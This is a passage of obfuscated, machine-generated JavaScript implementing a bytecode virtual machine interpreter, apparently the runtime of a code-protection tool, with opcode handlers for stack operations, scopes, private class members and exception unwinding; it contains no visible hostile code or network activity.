Va['_$R9EwId']&&delete Va['_$R9EwId'][Vp];Va['_$isDESU'][Vp]=Ve,VK=!![];break;}Va=Va['_$wzysa6'];}if(!VK){if(Vp in vmB_178e9f)vmB_178e9f[Vp]=Ve;else Vp in vmY?vmY[Vp]=Ve:vmY[Vp]=Ve;}q++;break;}},function(VF){while(!![]){let Vp=V2(),Ve=V2();V1(Ve>Vp),q++;break;}},function(VF){while(!![]){let Vp,Ve;VF!==undefined?(Ve=V2(),Vp=Z[VF]):(Vp=V2(),Ve=V2());let Va=delete Ve[Vp];if(VM&&!Va)throw new TypeError('Cannot\x20delete\x20property\x20\x27'+String(Vp)+'\x27\x20of\x20object');V1(Va),q++;break;}},function(VF){while(!![]){if(l['length']>0x0){let Vp=l[l['length']-0x1];if(Vp['_$jxxFgC']!==undefined){G['_$kCnRsy']=!![],G['_$mjJRqu']=V2(),q=Vp['_$jxxFgC'];break;}}G['_$kCnRsy']&&(G['_$kCnRsy']=![],G['_$mjJRqu']=undefined);VW=!![],Vx=V2();return;break;}},function(VF){while(!![]){H[VF]=H[VF]-0x1,q++;break;}},function(VF){while(!![]){let Vp=V2(),Ve=V2();V1(Ve/Vp),q++;break;}},function(VF){while(!![]){let Vp=V2(),Ve=V2();V1(Ve|Vp),q++;break;}},function(VF){while(!![]){let Vp=Z[VF],Ve=V8,Va,VK=![],Vz=Vp['indexOf']('$$')!==-0x1?Vp['split']('$$')[0x0]:Vp;while(Ve){if(Ve['_$R9EwId']&&Vp in Ve['_$R9EwId'])throw new ReferenceError('Cannot\x20access\x20\x27'+Vp+'\x27\x20before\x20initialization');if(Vz!==Vp&&Ve['_$R9EwId']&&Vz in Ve['_$R9EwId']){if(!(Ve['_$isDESU']&&Vp in Ve['_$isDESU']))throw new ReferenceError('Cannot\x20access\x20\x27'+Vz+'\x27\x20before\x20initialization');}if(Ve['_$isDESU']&&Vp in Ve['_$isDESU']){Va=Ve['_$isDESU'][Vp],VK=!![];break;}Ve=Ve['_$wzysa6'];}Vp==='__this__'&&(Va=v,VK=!![]);!VK&&(Vp in vmB_178e9f?Va=vmB_178e9f[Vp]:Va=vmY[Vp]);V1(Va),q++;break;}},function(VF){while(!![]){let Vp=V2(),Ve=V2();V1(Ve>>>Vp),q++;break;}},function(VF){while(!![]){V1(vmf[VF]),q++;break;}},function(VF){while(!![]){let Vp=V2();V2();let Ve=V3(),Va=Z[VF];!vmB_178e9f['_$PDvLAr']&&(vmB_178e9f['_$PDvLAr']=new Map());let VK=vmB_178e9f['_$PDvLAr'];!VK['has'](Va)&&VK['set'](Va,new WeakMap());let Vz=VK['get'](Va);Vz['set'](Ve,Vp),q++;break;}},function(VF){while(!![]){let Vp=V2();V1(typeof Vp==='bigint'?Vp-0x1n:+Vp-0x1),q++;break;}},function(VF){while(!![]){H[VF]=V2(),q++;break;}}];VM=w,Vy=j,VE=D,Vc=V9,VI[Vh[VS]](Vi);if(VW)return VW=![],Vx;}break;}catch(VF){if(l['length']>0x0){let Vp=l[l['length']-0x1];s=Vp['_$wxkhGs'];if(Vp['_$NXtRaM']!==undefined)V1(VF),q=Vp['_$NXtRaM'],Vp['_$NXtRaM']=undefined,Vp['_$jxxFgC']===undefined&&l['pop']();else Vp['_$jxxFgC']!==undefined?(q=Vp['_$jxxFgC'],Vp['_$JQ4pRO']=VF):(q=Vp['_$OoQGzs'],l['pop']());continue;}throw VF;}}return s>0x0?V2():VT?v:undefined;}function*U(K,z,R,r,J,v){let P=[],s=0x0,H=new Array((K['p']||0x0)+(K['l']||0x0)),q=0x0,Z=K['c'],A=K['i'],N=K['j']||{},b=K['x']||{},d=A['length']>>0x1,l=[],m=null,G={['_$kCnRsy']:![],['_$mjJRqu']:undefined},X={['_$Kx2slb']:![],['_$JXTzS4']:0x0},u={['_$i2jSWk']:![],['_$iIbovq']:0x0},L=K['o']||W,w=!!K['st'],j=!!K['sp'],D=v,k=!!K['a'];!w&&!k&&(v===undefined||v===null)&&(v=vmY);var o=0x0,C=null;let V0=K['seKey'],V1,V2,V3,V4,V5,V6;if(V0!==undefined){let VB=VY=>typeof VY==='number'&&Number['isFinite'](VY)&&Number['isInteger'](VY)&&VY>=-0x80000000&&VY<=0x7fffffff&&!Object['is'](VY,-0x0)?VY^V0|0x0:VY;V1=VY=>{P[s++]=VB(VY);},V2=()=>VB(P[--s]),V3=()=>VB(P[s-0x1]),V4=VY=>{P[s-0x1]=VB(VY);},V5=VY=>VB(P[s-VY]),V6=(VY,Vf)=>{P[s-VY]=VB(Vf);};}else V1=VY=>{P[s++]=VY;},V2=()=>P[--s],V3=()=>P[s-0x1],V4=VY=>{P[s-0x1]=VY;},V5=VY=>P[s-VY],V6=(VY,Vf)=>{P[s-VY]=Vf;};let V7=VY=>VY,V8={['_$wzysa6']:R,['_$isDESU']:vmU(null)};if(z)for(let VY=0x0;VY<Math['min'](z['length'],K['p']||0x0);VY++){H[VY]=z[VY];}let V9=null;if(w&&z){V9=[];for(let Vf=0x0;Vf<z['length'];Vf++){V9[Vf]=z[Vf];}}let VV=null,VT=![];if(K['ni']!==undefined&&r){let VQ=K['c'][K['ni']];V8['_$isDESU'][VQ]=r;if(K['nfe']){if(!V8['_$QgS8uw'])V8['_$QgS8uw']={};V8['_$QgS8uw'][VQ]=!![];}try{vmg(r,'name',{'value':VQ,'writable':![],'enumerable':![],'configurable':!![]});}catch(Vg){}}while(q<d){try{while(q<d){let VU=q<<0x1,Vn=A[VU],VS=Vn,VO=L[VS],Vt=A[VU+0x1],Vi=Vt===null?undefined:Vt;if(VS===0x7a){let VF=V2(),Vp=yield{['_$Kzw8th']:0x1,['_$wDOgH0']:VF};V1(Vp),q++;continue;}if(VS===0x78){let Ve=V2(),Va=yield{['_$Kzw8th']:0x2,['_$wDOgH0']:Ve};if(Va&&typeof Va==='object'&&Va['_$Kzw8th']===0x4){let VK=Va['_$wDOgH0'];if(l['length']>0x0){let Vz=l[l['length']-0x1];if(Vz['_$jxxFgC']!==undefined){G['_$kCnRsy']=!![],G['_$mjJRqu']=VK,q=Vz['_$jxxFgC'];continue;}}return VK;}V1(Va),q++;continue;}if(VS===0x79){let VR=V2(),Vr=yield{['_$Kzw8th']:0x3,['_$wDOgH0']:VR};V1(Vr),q++;continue;}if(typeof VI==='undefined')var VW=![],Vx,VM=![],Vy=![],VE=undefined,Vc=null,Vh={0x0:0x50,0x1:0x3d,0x2:0x7b,0x3:0x8,0x4:0x4c,0x5:0x12,0x6:0x83,0x7:0x2e,0x8:0x1a,0x9:0x46,0xa:0x16,0xb:0x42,0xc:0x5d,0xd:0x8a,0xe:0x74,0xf:0x22,0x10:0x4b,0x11:0x90,0x12:0x2b,0x13:0x2,0x14:0x6a,0x15:0x8b,0x16:0xd,0x17:0x4a,0x18:0x49,0x19:0x56,0x1a:0x8d,0x1b:0x29,0x1c:0x9,0x20:0x7,0x28:0x6,0x29:0xc,0x2a:0x11,0x2b:0x35,0x2c:0x80,0x2d:0x3,0x2e:0x86,0x2f:0xe,0x32:0x65,0x33:0x1f,0x34:0x6d,0x35:0x6f,0x36:0x15,0x37:0x37,0x38:0x88,0x39:0x33,0x3a:0x7f,0x3b:0x31,0x3c:0x48,0x3d:0x7c,0x3e:0x4f,0x3f:0x69,0x40:0x59,0x46:0x18,0x47:0x45,0x48:0x4d,0x49:0x5a,0x4a:0x87,0x4b:0x67,0x4c:0x3c,0x4d:0x23,0x4e:0x77,0x4f:0x53,0x51:0x82,0x52:0x19,0x5a:0x39,0x5b:0x40,0x5d:0x54,0x5e:0x1d,0x5f:0x30,0x64:0x61,0x68:0x5,0x69:0x6e,0x6a:0x57,0x6e:0x44,0x6f:0x75,0x70:0x1e,0x7b:0x26,0x7c:0x52,0x7f:0x32,0x80:0x27,0x81:0x2c,0x82:0xa,0x83:0x10,0x84:0x2d,0x8c:0x81,0x8d:0x6b,0x8e:0x13,0x8f:0x78,0x90:0x4,0x91:0x76,0x92:0x36,0x93:0x5b,0x94:0xb,0x95:0x1b,0x96:0x43,0x97:0x73,0x98:0x3e,0x99:0x5e,0x9a:0x70,0x9b:0xf,0x9c:0x8f,0x9d:0x58,0x9e:0x2a,0xa0:0x1,0xa1:0x0,0xa2:0x63,0xa3:0x24,0xa4:0x68,0xa5:0x8e,0xa6:0x51,0xa7:0x3b,0xa8:0x5c,0xa9:0x20,0xb4:0x60,0xb5:0x38,0xb6:0x2f,0xb7:0x72,0xb8:0x41,0xb9:0x34,0xc8:0x17,0xc9:0x55,0xca:0x47,0xd2:0x3a,0xd3:0x8c,0xd4:0x85,0xd5:0x28,0xd6:0x79,0xd7:0x25,0xd8:0x3f,0xd9:0x7e,0xda:0x6c,0xdb:0x14,0xdc:0x4e,0xfa:0x7a,0xfb:0x89,0xfc:0x71,0xfd:0x84,0xfe:0x66,0xff:0x5f,0x100:0x1c,0x101:0x64,0x102:0x21,0x103:0x91,0x104:0x62,0x105:0x7d},VI=[function(VJ){while(!![]){if(VV===null){if(VM||!Vy){VV=[];let Vv=Vc||z;if(Vv)for(let VP=0x0;VP<Vv['length'];VP++){VV[VP]=Vv[VP];}if(VM){let Vs=function(){throw new TypeError('\x27caller\x27,\x20\x27callee\x27,\x20and\x20\x27arguments\x27\x20properties\x20may\x20not\x20be\x20accessed\x20on\x20strict\x20mode\x20functions\x20or\x20the\x20arguments\x20objects\x20for\x20calls\x20to\x20them');};vmg(VV,'callee',{'get':Vs,'set':Vs,'enumerable':![],'configurable':![]});}else vmg(VV,'callee',{'value':r,'writable':!![],'enumerable':![],'configurable':!![]});}else{let VH=z?z['length']:0x0,Vq={},VZ=function(Vd){return typeof Vd==='string'?parseInt(Vd,0xa):NaN;},VA=function(Vd){return!isNaN(Vd)&&Vd>=0x0;},VN=function(Vd){return Vd<z['length']?z[Vd]:Vq[Vd];},Vb=function(Vd){return Vd<z['length']?Vd in z:Vd in Vq;};VV=new Proxy([],{'get':function(Vd,Vl,Vm){if(Vl==='length')return VH;if(Vl==='callee')return r;if(Vl===Symbol['iterator'])return function(){let Vu=0x0;return{'next':function(){if(Vu<VH)return{'value':VN(Vu++),'done':![]};return{'done':!![]};}};};let VG=VZ(Vl);if(VA(VG))return VN(VG);if(Vl==='hasOwnProperty')return function(Vu){if(Vu==='length'||Vu==='callee')return!![];let VL=VZ(Vu);return VA(VL)&&VL<VH&&Vb(VL);};let VX=Array['prototype'][Vl];if(typeof VX==='function')return function(){let Vu=[];for(let VL=0x0;VL<VH;VL++)Vu[VL]=VN(VL);return VX['apply'](Vu,arguments);};return undefined;},'set':function(Vd,Vl,Vm){if(Vl==='length')return VH=Vm,!![];let VG=VZ(Vl);if(VA(VG)){if(VG<z['length'])z[VG]=Vm;else Vq[VG]=Vm;if(VG>=VH)VH=VG+0x1;return!![];}return!![];},'has':function(Vd,Vl){if(Vl==='length'||Vl==='callee')return!![];let Vm=VZ(Vl);if(VA(Vm)&&Vm<VH)return Vb(Vm);return Vl in Array['prototype'];},'deleteProperty':function(Vd,Vl){let Vm=VZ(Vl);if(VA(Vm)){if(Vm<z['length'])delete z[Vm];else delete Vq[Vm];}return!![];},'getOwnPropertyDescriptor':function(Vd,Vl){if(Vl==='callee')return{'value':r,'writable':!![],'enumerable':![],'configurable':!![]};if(Vl==='length')return{'value':VH,'writable':!![],'enumerable':![],'configurable':!![]};let Vm=VZ(Vl);if(VA(Vm)&&Vm<VH&&Vb(Vm))return{'value':VN(Vm),'writable':!![],'enumerable':!![],'configurable':!![]};return undefined;},'ownKeys':function(Vd){let Vl=[];for(let Vm=0x0;Vm<VH;Vm++)if(Vb(Vm))Vl['push'](String(Vm));return Vl['push']('length','callee'),Vl;}});}}V1(VV),q++;break;}},function(VJ){while(!![]){V1(v),q++;break;}},function(VJ){while(!![]){V1(+V2()),q++;break;}},function(VJ){while(!![]){let Vv=V2(),VP=V2();V1(VP<=Vv),q++;break;}},function(VJ){while(!![]){let Vv=V2(),VP=V3(),Vs=Z[VJ];vmg(VP['prototype'],Vs,{'value':Vv,'writable':!![],'enumerable':![],'configurable':!![]}),q++;break;}},function(VJ){while(!![]){let Vv=V2(),VP=y(V2,Vv),Vs=V2();if(typeof Vs!=='function')throw new TypeError(Vs+'\x20is\x20not\x20a\x20constructor');if(Vs['_$nc'])throw new TypeError((Vs['name']||'(intermediate\x20value)')+'\x20is\x20not\x20a\x20constructor');let VH=vmB_178e9f['_$KkyR6O'];vmB_178e9f['_$KkyR6O']=undefined;let Vq;try{Vq=Reflect['construct'](Vs,VP);}finally{vmB_178e9f['_$KkyR6O']=VH;}V1(Vq),q++;break;}},function(VJ){while(!![]){let Vv=V2(),VP=V2();V1(VP==Vv),q++;break;}},function(VJ){while(!![]){V1(!V2()),q++;break;}},function(VJ){while(!![]){V2(),q++;break;}},function(VJ){while(!![]){let Vv=V2();V1(typeof Vv==='bigint'?Vv:+Vv),q++;break;}},function(VJ){while(!![]){let Vv=V2(),VP=Vv['next']();V1(Promise['resolve'](VP)),q++;break;}},function(VJ){while(!![]){let Vv=V2(),VP=V3(),Vs=Z[VJ];vmg(VP,Vs,{'get':Vv,'enumerable':![],'configurable':!![]}),q++;break;}},function(VJ){while(!![]){let Vv=V2(),VP=V2();V1(VP!=Vv),q++;break;}},function(VJ){while(!![]){let Vv=V2(),VP=V2();V1(VP^Vv),q++;break;}},function(VJ){while(!![]){let Vv=V2(),VP=V2();V1(VP>=Vv),q++;break;}},function(VJ){while(!![]){let Vv=V2(),VP=Z[VJ];if(Vv==null){V1(undefined),q++;break;}!vmB_178e9f['_$PDvLAr']&&(vmB_178e9f['_$PDvLAr']=new Map());let Vs=vmB_178e9f['_$PDvLAr'],VH=Vs['get'](VP);if(!VH||!VH['has'](Vv))throw new TypeError('Cannot\x20read\x20private\x20member\x20'+VP+'\x20from\x20an\x20object\x20whose\x20class\x20did\x20not\x20declare\x20it');V1(VH['get'](Vv)),q++;break;}},function(VJ){while(!![]){let Vv=V2();Vv&&typeof Vv['return']==='function'?V1(Promise['resolve'](Vv['return']())):V1(Promise['resolve']());q++;break;}},function(VJ){while(!![]){let Vv=V2(),VP=V2();V1(VP===Vv),q++;break;}},function(VJ){while(!![]){let Vv=V3();V4(V5(0x2)),V6(0x2,Vv),q++;break;}},function(VJ){while(!![]){let Vv=V2(),VP=V2(),Vs=vmB_178e9f['_$KkyR6O'],VH;if(Vs)VH=vmi(Vs);else{if(typeof VP==='function')VH=vmi(VP);else{let VN=vmi(VP),Vb=VN&&VN['constructor']&&VN['constructor']['prototype']===VN;Vb?VH=vmi(VN):VH=VN;}}let Vq=null,VZ=VH;while(VZ!==null){Vq=vmn(VZ,Vv);if(Vq)break;VZ=vmi(VZ);}let VA;if(Vq&&Vq['get'])VA=Vq['get']['call'](VP),V1(VA);else{if(Vq&&Vq['set']&&!('value'in Vq))V1(undefined);else{VA=VZ?VZ[Vv]:VH[Vv];if(typeof VA==='function'){let Vd=VZ||VH,Vl=VA['bind'](VP),Vm=VA['constructor']&&VA['constructor']['name'],VG=Vm==='GeneratorFunction'||Vm==='AsyncFunction'||Vm==='AsyncGeneratorFunction';!VG&&(!vmB_178e9f['_$SYAyrI']&&(vmB_178e9f['_$SYAyrI']=new WeakMap()),vmB_178e9f['_$SYAyrI']['set'](Vl,Vd)),V1(Vl);}else V1(VA);}}q++;break;}},function(VJ){while(!![]){let Vv=Z[VJ],VP=V2(),Vs=V8['_$wzysa6'];Vs&&(Vs['_$isDESU'][Vv]=VP);q++;break;}},function(VJ){while(!![]){let Vv=V2(),VP=V2(),Vs=vmB_178e9f['_$KkyR6O'];vmB_178e9f['_$KkyR6O']=undefined;try{let VH=VP['apply'](undefined,y(V2,Vv));V1(VH);}finally{vmB_178e9f['_$KkyR6O']=Vs;}q++;break;}},function(VJ){while(!![]){let Vv=V2(),VP=V2();V1(VP+Vv),q++;break;}},function(VJ){while(!![]){debugger;q++;break;}},function(VJ){while(!![]){let Vv=V2(),VP=Z[VJ];if(Vv===null||Vv===undefined)throw new TypeError('Cannot\x20read\x20property\x20\x27'+String(VP)+'\x27\x20of\x20'+Vv);V1(Vv[VP]),q++;break;}},function(VJ){while(!![]){let Vv=V2(),VP=V2();VP===null||VP===undefined?V1(undefined):V1(VP[Vv]);q++;break;}},function(VJ){while(!![]){V1(z[VJ]),q++;break;}},function(VJ){while(!![]){let Vv=V2(),VP=V3(),Vs=Z[VJ];vmg(VP,Vs,{'set':Vv,'enumerable':![],'configurable':!![]}),q++;break;}},function(VJ){while(!![]){let Vv=VJ&0xffff,VP=VJ>>>0x10;V1(H[Vv]<Z[VP]),q++;break;}},function(VJ){while(!![]){let Vv=V2(),VP=V3();if(Array['isArray'](Vv))Array['prototype']['push']['apply'](VP,Vv);else for(let Vs of Vv){VP['push'](Vs);}q++;break;}},function(VJ){while(!![]){let Vv=Z[VJ];Vv in vmB_178e9f?V1(typeof vmB_178e9f[Vv]):V1(typeof vmY[Vv]);q++;break;}},function(VJ){while(!![]){V2()?q=V7(N[q]):q++;break;}},function(VJ){while(!![]){let Vv=V2();V1(Symbol['keyFor'](Vv)),q++;break;}},function(VJ){while(!![]){let Vv=VJ&0xffff,VP=VJ>>>0x10,Vs=V2(),VH=y(V2,Vs),Vq=H[Vv],VZ=Z[VP],VA=Vq[VZ];V1(VA['apply'](Vq,VH)),q++;break;}},function(VJ){while(!![]){V1(-V2()),q++;break;}},function(VJ){while(!![]){V1({}),q++;break;}},function(VJ){while(!![]){V2(),V1(undefined),q++;break;}},function(VJ){while(!![]){let Vv=Z[VJ],VP=V2();if(V8['_$R9EwId']){Vv in V8['_$R9EwId']&&delete V8['_$R9EwId'][Vv];let VH=Vv['split']('$$')[0x0];VH!==Vv&&VH in V8['_$R9EwId']&&delete V8['_$R9EwId'][VH];}let Vs=V8['_$wzysa6'];while(Vs){if(Vs['_$R9EwId']){Vv in Vs['_$R9EwId']&&delete Vs['_$R9EwId'][Vv];let Vq=Vv['split']('$$')[0x0];Vq!==Vv&&Vq in Vs['_$R9EwId']&&delete Vs['_$R9EwId'][Vq];}Vs=Vs['_$wzysa6'];}V8['_$isDESU'][Vv]=VP,q++;break;}},function(VJ){while(!![]){let Vv=V2(),VP=Vv['next']();V1(VP),q++;break;}},function(VJ){while(!![]){let Vv=V2();V1(!!Vv['done']),q++;break;}},function(VJ){while(!![]){V1(V8),q++;break;}},function(VJ){while(!![]){let Vv=V5(0x3),VP=V5(0x2),Vs=V3();V6(0x3,VP),V6(0x2,Vs),V4(Vv),q++;break;}},function(VJ){while(!![]){let Vv=V2(),VP=V2(),Vs=Z[VJ];if(vmB_178e9f['_$PDvLAr']){let Vq=vmB_178e9f['_$PDvLAr'],VZ='set_'+Vs,VA=Vq['get'](VZ);if(VA&&VA['has'](VP)){let Vb=VA['get'](VP);Vb['call'](VP,Vv),V1(Vv),q++;break;}let VN=Vq['get'](Vs);if(VN&&VN['has'](VP)){VN['set'](VP,Vv),V1(Vv),q++;break;}}let VH='_$rIZPzk'+Vs['substring'](0x1)+'_$hvTOlq';if(VH in VP){VP[VH]=Vv,V1(Vv),q++;break;}throw new TypeError('Cannot\x20write\x20private\x20member\x20'+Vs+'\x20to\x20an\x20object\x20whose\x20class\x20did\x20not\x20declare\x20it');break;}},function(VJ){while(!![]){let Vv=V2(),VP=V2();V1(VP**Vv),q++;break;}},function(VJ){while(!![]){let Vv=V2();if(Vv==null)throw new TypeError('Cannot\x20iterate\x20over\x20'+Vv);let VP=Vv[Symbol['asyncIterator']];if(typeof VP==='function')V1(VP['call'](Vv));else{let Vs=Vv[Symbol['iterator']];if(typeof Vs!=='function')throw new TypeError('Object\x20is\x20not\x20async\x20iterable');V1(Vs['call'](Vv));}q++;break;}},function(VJ){while(!![]){let Vv=V2();V1(E(Vv)),q++;break;}},function(VJ){while(!![]){H[VJ]=V2(),q++;break;}},function(VJ){while(!![]){let Vv=V2(),VP=V2(),Vs=V3(),VH=typeof Vs==='function'&&Vs['prototype']?Vs['prototype']:Vs;vmg(VH,VP,{'get':Vv,'enumerable':VH===Vs,'configurable':!![]}),q++;break;}},function(VJ){while(!![]){let Vv=V3();Vv['length']++,q++;break;}},function(VJ){while(!![]){l['pop'](),q++;break;}},function(VJ){while(!![]){let Vv=V2();if(Vv==null)throw new TypeError('Cannot\x20iterate\x20over\x20'+Vv);let VP=Vv[Symbol['iterator']];if(typeof VP!=='function')throw new TypeError('Object\x20is\x20not\x20iterable');V1(VP['call'](Vv)),q++;break;}},function(VJ){while(!![]){throw V2();break;}},function(VJ){while(!![]){let Vv=V2(),VP=V2(),Vs=V3();vmg(Vs,VP,{'set':Vv,'enumerable':![],'configurable':!![]}),q++;break;}},function(VJ){while(!![]){let Vv=V2(),VP=V2();V1(VP!==Vv),q++;break;}},function(VJ){while(!![]){let Vv=V2(),VP=V3(),Vs=Z[VJ],VH=typeof VP==='function'&&VP['prototype']?VP['prototype']:VP;vmg(VH,Vs,{'set':Vv,'enumerable':VH===VP,'configurable':!![]}),q++;break;}},function(VJ){while(!![]){let Vv=V2(),VP=V2(),Vs=V2();if(typeof VP!=='function')throw new TypeError(VP+'\x20is\x20not\x20a\x20function');let VH=vmB_178e9f['_$SYAyrI'],Vq=VH&&VH['get'](VP),VZ=vmB_178e9f['_$KkyR6O'];Vq&&(vmB_178e9f['_$dA04Qx']=!![],vmB_178e9f['_$KkyR6O']=Vq);try{let VA=VP['apply'](Vs,y(V2,Vv));V1(VA);}finally{Vq&&(vmB_178e9f['_$dA04Qx']=![],vmB_178e9f['_$KkyR6O']=VZ);}q++;break;}},function(VJ){while(!![]){let Vv=V2(),VP=V2(),Vs=V3();vmg(Vs,VP,{'value':Vv,'writable':!![],'enumerable':![],'configurable':!![]}),q++;break;}},function(VJ){while(!![]){V1([]),q++;break;}},function(VJ){while(!![]){let Vv=V2(),VP={['_$isDESU']:vmU(null),['_$eYb9AF']:vmU(null),['_$R9EwId']:vmU(null),['_$wzysa6']:Vv};V8=VP,q++;break;}},function(VJ){while(!![]){if(VJ===-0x1)V1(Symbol());else{let Vv=V2();V1(Symbol(Vv));}q++;break;}},function(VJ){while(!![]){let Vv=V2(),VP=Z[VJ],Vs=!(VP in vmB_178e9f)&&!(VP in vmY);vmB_178e9f[VP]=Vv;VP in vmY&&(vmY[VP]=Vv);Vs&&(vmY[VP]=Vv);V1(Vv),q++;break;}},function(VJ){while(!![]){V1(undefined),q++;break;}},function(VJ){while(!![]){let Vv=V2(),VP=V2(),Vs=Z[VJ];!vmB_178e9f['_$PDvLAr']&&(vmB_178e9f['_$PDvLAr']=new Map());let VH=vmB_178e9f['_$PDvLAr'];!VH['has'](Vs)&&VH['set'](Vs,new WeakMap());let Vq=VH['get'](Vs);if(Vq['has'](VP))throw new TypeError('Cannot\x20initialize\x20'+Vs+'\x20twice\x20on\x20the\x20same\x20object');Vq['set'](VP,Vv),q++;break;}},function(VJ){while(!![]){let Vv=Z[VJ],VP=V2(),Vs=V8,VH=![];while(Vs){if(Vs['_$isDESU']&&Vv in Vs['_$isDESU']){if(Vs['_$eYb9AF']&&Vv in Vs['_$eYb9AF'])break;Vs['_$isDESU'][Vv]=VP;!Vs['_$eYb9AF']&&(Vs['_$eYb9AF']={});Vs['_$eYb9AF'][Vv]=!![],VH=!![];break;}Vs=Vs['_$wzysa6'];}!VH&&(V8['_$R9EwId']&&Vv in V8['_$R9EwId']&&delete V8['_$R9EwId'][Vv],V8['_$isDESU'][Vv]=VP,!V8['_$eYb9AF']&&(V8['_$eYb9AF']={}),V8['_$eYb9AF'][Vv]=!![]);q++;break;}},function(VJ){while(!![]){let Vv=V2(),VP=V3();VP['push'](Vv),q++;break;}},function(VJ){while(!![]){let Vv=V2(),VP=V2(),Vs=V3();vmg(Vs,VP,{'get':Vv,'enumerable':![],'configurable':!![]}),q++;break;}},function(VJ){while(!![]){let Vv=V2(),VP=V2();V1(VP-Vv),q++;break;}},function(VJ){while(!![]){let Vv=V2(),VP=Z[VJ];!vmB_178e9f['_$PDvLAr']&&(vmB_178e9f['_$PDvLAr']=new Map());let Vs=vmB_178e9f['_$PDvLAr'],VH='get_'+VP,Vq=Vs['get'](VH);if(Vq&&Vq['has'](Vv)){let Vb=Vq['get'](Vv);V1(Vb['call'](Vv)),q++;break;}let VZ='_$KEn1zd'+'get_'+VP['substring'](0x1)+'_$NgIiFU';if(Vv['constructor']&&VZ in Vv['constructor']){let Vd=Vv['constructor'][VZ];V1(Vd['call'](Vv)),q++;break;}let VA=Vs['get'](VP);if(VA&&VA['has'](Vv)){V1(VA['get'](Vv)),q++;break;}let VN='_$rIZPzk'+VP['substring'](0x1)+'_$hvTOlq';if(VN in Vv){V1(Vv[VN]),q++;break;}throw new TypeError('Cannot\x20read\x20private\x20member\x20'+VP+'\x20from\x20an\x20object\x20whose\x20class\x20did\x20not\x20declare\x20it');break;}},function(VJ){while(!![]){V1(typeof V2()),q++;break;}},function(VJ){while(!![]){let Vv=V2(),VP=V2(),Vs=Z[VJ];if(VP===null||VP===undefined)throw new TypeError('Cannot\x20set\x20property\x20\x27'+String(Vs)+'\x27\x20of\x20'+VP);if(VM){let VH=Reflect['set'](VP,Vs,Vv);if(!VH)throw new TypeError('Cannot\x20assign\x20to\x20read\x20only\x20property\x20\x27'+String(Vs)+'\x27\x20of\x20object');}else Reflect['set'](VP,Vs,Vv);V1(Vv),q++;break;}},function(VJ){while(!![]){z[VJ]=V2(),q++;break;}},function(VJ){while(!![]){return s>0x0?V2():undefined;break;}},function(VJ){while(!![]){let Vv=V2();if(VJ>=0x0){let VP=Z[VJ];V8['_$isDESU'][VP]=Vv;}q++;break;}},function(VJ){while(!![]){let Vv=V2(),VP=V2();V1(VP<<Vv),q++;break;}},function(VJ){while(!![]){V1(~V2()),q++;break;}},function(VJ){while(!![]){let Vv=V2();V1(typeof Vv==='bigint'?Vv+0x1n:+Vv+0x1),q++;break;}},function(VJ){while(!![]){let Vv=V2();V1(Vv),V1(Vv),q++;break;}},function(VJ){while(!![]){let Vv=V2(),VP=V2();if(VP===null||VP===undefined)throw new TypeError('Cannot\x20read\x20property\x20\x27'+String(Vv)+'\x27\x20of\x20'+VP);V1(VP[Vv]),q++;break;}},function(VJ){while(!![]){let Vv=V2(),VP=Z[VJ];if(VM&&!(VP in vmY)&&!(VP in vmB_178e9f))throw new ReferenceError(VP+'\x20is\x20not\x20defined');vmB_178e9f[VP]=Vv,vmY[VP]=Vv,V1(Vv),q++;break;}},function(VJ){while(!![]){if(G['_$kCnRsy']){let Vv=G['_$mjJRqu'];G['_$kCnRsy']=![],G['_$mjJRqu']=undefined,VW=!![],Vx=Vv;return;}if(X['_$Kx2slb']){let VP=X['_$JXTzS4'];X['_$Kx2slb']=![],X['_$JXTzS4']=0x0,q=VP;break;}if(u['_$i2jSWk']){let Vs=u['_$iIbovq'];u['_$i2jSWk']=![],u['_$iIbovq']=0x0,q=Vs;break;}if(m!==null){let VH=m;m=null;throw VH;}q++;break;}},function(VJ){while(!![]){V1(Z[VJ]),q++;break;}},function(VJ){while(!![]){V1(vmQ[VJ]),q++;break;}},function(VJ){while(!![]){let Vv=V2();Vv&&typeof Vv['return']==='function'&&Vv['return']();q++;break;}},function(VJ){while(!![]){let Vv=V2(),VP=V2();V1(VP in Vv),q++;break;}},function(VJ){while(!![]){let Vv=V2(),VP={'value':Vv};M['add'](VP),V1(VP),q++;break;}},function(VJ){while(!![]){q++;break;}},function(VJ){while(!![]){let Vv=V2(),VP=V2();V1(VP>>Vv),q++;break;}},function(VJ){while(!![]){let Vv=V2();V1(import(Vv)),q++;break;}},function(VJ){while(!![]){let Vv=V2(),VP=Z[VJ];if(vmB_178e9f['_$PDvLAr']){let VH=vmB_178e9f['_$PDvLAr'],Vq='get_'+VP,VZ=VH['get'](Vq);if(VZ&&VZ['has'](Vv)){let VN=VZ['get'](Vv);V1(VN['call'](Vv)),q++;break;}let VA=VH['get'](VP);if(VA&&VA['has'](Vv)){V1(VA['get'](Vv)),q++;break;}}let Vs='_$rIZPzk'+VP['substring'](0x1)+'_$hvTOlq';if(Vs in Vv){V1(Vv[Vs]),q++;break;}throw new TypeError('Cannot\x20read\x20private\x20member\x20'+VP+'\x20from\x20an\x20object\x20whose\x20class\x20did\x20not\x20declare\x20it');break;}},function(VJ){while(!![]){if(l['length']>0x0){let Vv=l[l['length']-0x1];if(Vv['_$jxxFgC']!==undefined){u['_$i2jSWk']=!![],u['_$iIbovq']=V7(N[q]),q=Vv['_$jxxFgC'];break;}}q=V7(N[q]);break;}},function(VJ){while(!![]){let Vv=V2(),VP=V2(),Vs=V2();if(Vs===null||Vs===undefined)throw new TypeError('Cannot\x20set\x20property\x20\x27'+String(VP)+'\x27\x20of\x20'+Vs);if(VM){let VH=Reflect['set'](Vs,VP,Vv);if(!VH)throw new TypeError('Cannot\x20assign\x20to\x20read\x20only\x20property\x20\x27'+String(VP)+'\x27\x20of\x20object');}else Reflect['set'](Vs,VP,Vv);V1(Vv),q++;break;}},function(VJ){while(!![]){let Vv=V2(),VP=V3(),Vs=Z[VJ];vmg(VP,Vs,{'value':Vv,'writable':!![],'enumerable':![],'configurable':!![]}),q++;break;}},function(VJ){while(!![]){let Vv=Z[VJ];V1(Symbol['for'](Vv)),q++;break;}},function(VJ){while(!![]){let Vv=V2(),VP=V2();V1(VP*Vv),q++;break;}},function(VJ){while(!![]){let Vv=V2(),VP=Z[VJ],Vs=![];if(vmB_178e9f['_$PDvLAr']){let VH=vmB_178e9f['_$PDvLAr'],Vq=VH['get'](VP);Vs=Vq&&Vq['has'](Vv);}V1(Vs),q++;break;}},function(VJ){while(!![]){let Vv=VJ&0xffff,VP=VJ>>>0x10,Vs=H[Vv],VH=Z[VP];V1(Vs[VH]),q++;break;}},function(VJ){while(!![]){let 